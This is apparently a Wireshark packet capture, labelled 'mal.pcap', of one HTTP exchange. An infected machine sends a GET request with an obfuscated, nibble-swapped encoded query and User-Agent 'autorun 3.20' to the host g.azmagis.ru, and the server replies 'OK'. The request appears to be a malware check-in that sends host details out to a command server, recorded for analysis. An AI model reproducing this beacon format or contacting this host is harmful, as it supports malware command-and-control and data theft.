 Destination Protocol Length Info
188.166.151.208 TCP 66 49174 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM
192.168.100.139 TCP 66 80 → 49174 [SYN, ACK] Seq=0 Ack=1 Win=43400 Len=0 MSS=1240 SACK_PERM WS=128
188.166.151.208 TCP 54 49174 → 80 [ACK] Seq=1 Ack=1 Win=65720 Len=0
188.166.151.208 HTTP 542 GET /%f3%07%27%f6%46%d3%16%57%47%f6%27%57%e6%62%67%56%27%37%96%f6%e6%d3%33%e2%23%03%62%76%57%96%46%d3%43%3
192.168.100.139 TCP 54 80 → 49174 [ACK] Seq=1 Ack=489 Win=44544 Len=0
192.168.100.139 HTTP 201 HTTP/1.1 200 OK (text/plain)
188.166.151.208 TCP 54 49174 → 80 [RST, ACK] Seq=489 Ack=148 Win=0 Len=0
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · mal.pcap
GET /%f3%07%27%f6%46%d3%16%57%47%f6%27%57%e6%62%67%56%27%37%96%f6%e6%d3%33%e2%23%03%62%76%57%96%46%d3%43%33%43%26%83%23%73%16%56%26%26%13
%43%16%66%93%83%43%16%43%16%46%33%23%93%46%26%93%16%93%93%56%62%d6%96%46%d3%93%53%23%23%83%56%66%43%83%83%36%13%53%23%43%53%56%16%46%83%3
6%46%26%63%46%23%43%03%36%13%13%03%62%f6%37%d3%63%e2%13%62%26%96%47%d3%33%23%62%16%36%47%96%f6%e6%d3%07%16%27%16%d6%f5%66%16%96%c6 HTTP/1
.1
User-Agent: autorun 3.20
Host: g.azmagis.ru
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 28 Jul 2025 11:08:43 GMT
Content-Type: text/plain
Transfer-Encoding: chunked
Connection: keep-alive
OK